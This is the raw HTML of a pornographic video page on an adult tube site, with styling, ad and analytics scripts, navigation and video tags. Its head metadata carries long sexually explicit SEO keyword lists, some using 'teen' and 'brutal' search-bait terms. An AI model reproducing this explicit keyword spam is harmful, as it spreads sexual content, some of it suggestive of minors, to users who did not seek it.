

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xvmovies.com/blowjobs/evening-with-perfect-girlfreind/
body_size: 34740
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/favic.fw_.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://xvmovies.com/blowjobs/evening-with-perfect-girlfreind/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Evening with perfect girlfreind" />
<meta property="og:description" content="Evening with perfect girlfreind" />
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2023/12/evening-with-perfect-girlfreind.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Evening with perfect girlfreind">
<meta name="twitter:description" content="Evening with perfect girlfreind">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2023/12/evening-with-perfect-girlfreind.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #D80000!important;
	}

					body.custom-background {
			background-image: url(https://xvmovies.com/site/wp-content/uploads/2020/08/12_221.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: center;
			background-size: auto;
		}
	
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #D80000;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #D80000!important;
		background-color: #D80000!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #D80000!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #D80000!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2997766-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2997766-24');
</script>

<!-- Meta Verification -->
<meta name="referrer" content="origin">
<meta name="v32357184" content="1cdba6bbe2d6d793d0b63e8111c2058a" />
<meta name="juicyads-site-verification" content="b2557ccb2adc7c0229728c3822d4f73b">
<meta name="Keywords" content="anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,">
<meta name="xhamster-site-verification" content="43d32b419bfdf635f292c9612eac62cb"/>
<meta name="hubtraffic-domain-validation"  content="7f89f8e4532b4d3f"/>
<meta name="tubecorporate_com_verify.html" content="c1bd1065f0b362e841e831e625f3bbbc"/>
<meta name="viptube-site-verification" content="96cb21dbbb8cf700e9ce5edac7c5938f"/>
<meta name="exoclick-site-verification" content="9bc582d4cffc9d3d276ad95a6137371b">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='lIoPkTFv63tnoe4bkB8TEnzGm0BFLHjxuTcN4rcefPg' />
<meta name="robots" content="index,follow"/>
<meta name=”ROBOTS” content=”NOARCHIVE,NOODP“>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta itemprop="description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta itemprop="image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://xvmovies.com">
<meta property="og:type" content="website">
<meta property="og:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta property="og:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta name="twitter:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">


<meta name='author' content='Xvmovies.com Porn Network' />
<meta name='copyright' content='All rights reserved. Xvmovies Porn Network - Xvmovies.com' />
<meta name='keywords' content='anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>Evening with perfect girlfreind &#8211; Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #FB0404!important;
		color: #FFFFFF!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #FA0505!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Feed" href="https://xvmovies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Comments Feed" href="https://xvmovies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Evening with perfect girlfreind Comments Feed" href="https://xvmovies.com/blowjobs/evening-with-perfect-girlfreind/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xvmovies.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='crak_cams-css'  href='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams_iframe.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xvmovies.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css'  href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://xvmovies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xvmovies.com/wp-json/wp/v2/posts/173143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xvmovies.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xvmovies.com/site/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Cute girl sucks cock and swallows cum &#8211; MaryVincXXX' href='https://xvmovies.com/blowjobs/cute-girl-sucks-cock-and-swallows-cum-maryvincxxx/' />
<link rel='next' title='Beautiful Close-Up Blowjob with my GF Red Lips 4K KaterinaAmateur' href='https://xvmovies.com/blowjobs/beautiful-close-up-blowjob-with-my-gf-red-lips-4k-katerinaamateur/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://xvmovies.com/blowjobs/evening-with-perfect-girlfreind/" />
<link rel='shortlink' href='https://xvmovies.com/?p=173143' />
<link rel="alternate" type="application/json+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fblowjobs%2Fevening-with-perfect-girlfreind%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fblowjobs%2Fevening-with-perfect-girlfreind%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="pingback" href="https://xvmovies.com/site/xmlrpc.php"><link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-270x270.png" />
</head>

<body class="post-template-default single single-post postid-173143 single-format-video group-blog">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
				
										
			</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://xvmovies.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>						
							<div class="happy-header">
					<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="872722" data-width="468" data-height="72"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':872722});</script>
<!--JuicyAds END-->				</div>
					</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-60655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60655"><a href="https://xvmovies.com/">Home</a></li>
<li id="menu-item-55196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55196"><a href="https://xvmovies.com/?filter=latest">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-55195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55195"><a href="https://xvmovies.com/?filter=most-viewed">Most Viewed videos</a></li>
	<li id="menu-item-55197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55197"><a href="https://xvmovies.com/?filter=random">Random Videos</a></li>
	<li id="menu-item-55198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55198"><a href="https://xvmovies.com/?filter=longest">Longest videos</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xvmovies.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->
		
		<div class="clear"></div>
		
					<div class="happy-header-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870958" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870958});</script>
<!--JuicyAds END-->			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://xvmovies.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://xvmovies.com/category/blowjobs/">Blowjobs</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Evening with perfect girlfreind</span></div></div></div>
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
<article id="post-173143" class="post-173143 post type-post status-publish format-video has-post-thumbnail hentry category-blowjobs tag-amateur tag-blonde tag-blowjob tag-doggystyle tag-fingering tag-gf-blowjob tag-girlfriend tag-glasses tag-homemade-girlfriend tag-point-of-view tag-pov tag-pov-blowjob tag-rough tag-tattoo post_format-post-format-video actors-mykinkydope" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	<header class="entry-header">

		
<div class="video-player">
    <meta itemprop="author" content="xvmovies_adm" />
    <meta itemprop="name" content="Evening with perfect girlfreind" />
            <meta itemprop="description" content="Evening with perfect girlfreind" />
        <meta itemprop="duration" content="P0DT0H7M35S" />
    <meta itemprop="thumbnailUrl" content="https://xvmovies.com/site/wp-content/uploads/2023/12/evening-with-perfect-girlfreind.jpg" />
            <meta itemprop="embedURL" content="https://www.pornhub.com/embed/ph5d6cfc31b1bb4" />
        <meta itemprop="uploadDate" content="2023-12-26T03:42:49+02:00" />

            <div class="responsive-player">
            <iframe src="https://xvmovies.com/site/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>        </div>
    
    <!-- Inside video player advertising -->
            
</div>

					<div class="happy-under-player">
				<div id='_1811949' class='_24a2f'></div>
<div id='nativeAds_1601283228735'></div><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=xvmovies.com&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=477667";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script>			</div>
		
					<div class="happy-under-player-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870960" data-width="300" data-height="62"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870960});</script>
<!--JuicyAds END-->			</div>
		
					<a class="button" id="tracking-url" href="https://xvmovies.com/5l9k" title="Evening with perfect girlfreind" target="_blank"><i class="fa fa-download"></i> Download complete video now!</a>
		
		<div class="title-block box-shadow">
			<h1 class="entry-title" itemprop="name">Evening with perfect girlfreind</h1>							<div id="rating">
					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="173143" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
		<a href="#" data-post_id="173143" data-post_like="dislike">
			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></span></span>
									</div>
						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
							</div>
		</div>

		<div class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
					<div id="rating-col">
				<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
						<div class="rating-bar-meter"></div>
					</div>
					<div class="rating-result">
							<div class="percentage">0%</div>
						<div class="likes">
							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
						</div>
					</div>
							</div>
				<div class="tab-content">
			<div id="video-about" class="width70">
																	<div id="video-date">
						<i class="fa fa-calendar"></i> Date: December 26, 2023					</div>
																	<div id="video-actors">
						<i class="fa fa-star"></i> Actors:
						<a href="https://xvmovies.com/actor/mykinkydope/" title="MyKinkyDope">MyKinkyDope</a>					</div>
													<div class="tags">
						<div class="tags-list"><a href="https://xvmovies.com/category/blowjobs/" class="label" title="Blowjobs"><i class="fa fa-folder-open"></i>Blowjobs</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/amateur/" class="label" title="amateur"><i class="fa fa-tag"></i>amateur</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/blonde/" class="label" title="blonde"><i class="fa fa-tag"></i>blonde</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/blowjob/" class="label" title="blowjob"><i class="fa fa-tag"></i>blowjob</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/doggystyle/" class="label" title="doggystyle"><i class="fa fa-tag"></i>doggystyle</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/fingering/" class="label" title="fingering"><i class="fa fa-tag"></i>fingering</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/gf-blowjob/" class="label" title="gf blowjob"><i class="fa fa-tag"></i>gf blowjob</a> <a 